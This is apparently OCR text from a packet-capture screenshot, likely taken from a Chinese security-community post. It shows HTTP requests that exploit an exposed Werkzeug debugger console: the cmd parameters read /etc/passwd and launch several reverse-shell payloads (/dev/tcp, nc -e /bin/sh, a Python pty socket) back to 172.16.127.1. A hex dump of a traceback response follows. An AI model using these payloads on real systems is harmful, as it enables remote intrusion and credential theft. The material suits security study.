 29107 82.8580557… 172.16.127.196 172.16.127.1 HTTP 573 HTTP/1.1 200 OK (PNG)
29115 119.079917… 172.16.127.1 172.16.127.196 HTTP 676 GET /console?&__debugger__=yes&cmd=f%20%3D%20open(%22%2Fetc%2F1%22)&frm=0&s=7QSXMBO88WHJpt…
29119 119.081802… 172.16.127.196 172.16.127.1 HTTP 540 HTTP/1.1 200 OK (text/html)
29129 126.232624… 172.16.127.1 172.16.127.196 HTTP 681 GET /console?&__debugger__=yes&cmd=f%20%3D%20open(%22%2Fetc%2Fpasswd%22)&frm=0&s=7QSXMBO88…
29133 126.234269… 172.16.127.196 172.16.127.1 HTTP 102 HTTP/1.1 200 OK (text/html)
29141 147.956714… 172.16.127.1 172.16.127.196 HTTP 666 GET /console?&__debugger__=yes&cmd=lines%20%3D%20f.read()&frm=0&s=7QSXMBO88WHJptOX32SD HTT…
29145 147.958176… 172.16.127.196 172.16.127.1 HTTP 87 HTTP/1.1 200 OK (text/html)
29153 153.823620… 172.16.127.1 172.16.127.196 HTTP 656 GET /console?&__debugger__=yes&cmd=print(lines)&frm=0&s=7QSXMBO88WHJptOX32SD HTTP/1.1
29158 153.825060… 172.16.127.196 172.16.127.1 HTTP 146 HTTP/1.1 200 OK (text/html)
29168 167.573549… 172.16.127.1 172.16.127.196 HTTP 717 GET /console?&__debugger__=yes&cmd=%2Fbin%2Fsh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.16.127.1…
29172 167.578270… 172.16.127.196 172.16.127.1 HTTP 387 HTTP/1.1 200 OK (text/html)
29180 178.722509… 172.16.127.1 172.16.127.196 HTTP 687 GET /console?&__debugger__=yes&cmd=nc%20172.16.127.1%203333%20-e%20%2Fbin%2Fsh&frm=0&s=7QS…
29184 178.724122… 172.16.127.196 172.16.127.1 HTTP 334 HTTP/1.1 200 OK (text/html)
29192 209.701362… 172.16.127.1 172.16.127.196 HTTP 819 GET /console?&__debugger__=yes&cmd=import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket()%3Bs.co…
Line-based text data: text/html (13 lines)
>>> f = open(&#34;/etc/1&#34;)\n
<div class="traceback">\n
<h3>Traceback <em>(most recent call last)</em>:</h3>\n
<ul><li><div class="frame" id="frame-139851584908528">\n
<h4>File <cite class="filename">"&lt;debugger&gt;"</cite>,\n
line <em class="line">1</em>,\n
in <code class="function">&lt;module&gt;</code></h4>\n
<div class="source "></div>\n
</div>\n
</ul>\n
<blockquote>FileNotFoundError: [Errno 2] No such file or directory: &#39;/e
</blockquote>\n
</div>\n
0000 fa ff c2 34 33 65 00 0c 29 09 37 30 08 00 45 02 ···43e·· )·70··E·
0010 02 0e be a3 40 00 40 06 23 5e ac 10 7f c4 ac 10 ····@·@· #^······
0020 7f 01 00 50 fb e5 82 01 37 c1 df 5b 02 b9 80 18 ···P···· 7··[····
0030 01 f9 58 e7 00 00 01 01 08 0a 81 31 a5 6e 3f 87 ··X····· ···1·n?·
0040 b7 92 3e 3e 3e 20 66 20 3d 20 6f 70 65 6e 28 26 ··>>> f = open(&
0050 23 33 34 3b 2f 65 74 63 2f 31 26 23 33 34 3b 29 #34;/etc /1&#34;)
0060 0a 3c 64 69 76 20 63 6c 61 73 73 3d 22 74 72 61 ·<div cl ass="tra
0070 63 65 62 61 63 6b 22 3e 0a 20 20 3c 68 33 3e 54 ceback"> · <h3>T
0080 72 61 63 65 62 61 63 6b 20 3c 65 6d 3e 28 6d 6f raceback <em>(mo
0090 73 74 20 72 65 63 65 6e 74 20 63 61 6c 6c 20 6c st recen t call l
00a0 61 73 74 29 3c 2f 65 6d 3e 3a 3c 2f 68 33 3e 0a ast)</em >:</h3>·
00b0 20 20 3c 75 6c 3e 3c 6c 69 3e 3c 64 69 76 20 63 <ul><l i><div c
00c0 6c 61 73 73 3d 22 66 72 61 6d 65 22 20 69 64 3d lass="fr ame" id=
00d0 22 66 72 61 6d 65 2d 31 33 39 38 35 31 35 38 34 "frame-1 39851584
00e0 39 30 38 35 32 38 22 3e 0a 20 20 3c 68 34 3e 46 908528"> · <h4>F
00f0 69 6c 65 20 3c 63 69 74 65 20 63 6c 61 73 73 3d ile <cit e class=
先知社区
Frame (540 bytes) Reassembled TCP (648 bytes)